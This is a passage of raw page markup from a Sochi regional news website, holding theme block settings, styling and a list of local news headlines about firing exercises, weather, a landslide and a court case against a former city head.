text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23212";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4643";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:12:26+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:34:06+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:26:30+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" class="td-image-wrap " title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0271-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов">Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:13:19+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/#respond">0</a></span> </span></div><div class="td-excerpt">На перегоне железной дороги в районе поселка Якорная Щель...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Защита Копайгородских попросила перенести судебное заседание в Москву" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/588ac4c2-ca52-4c74-a007-c4e32a8792f6-696x464.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" title="Защита Копайгородских попросила перенести судебное заседание в Москву">Защита Копайгородских попросила перенести судебное заседание в Москву</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:49:30+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">16 января в Хостинском районном суде Сочи началось судебное...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 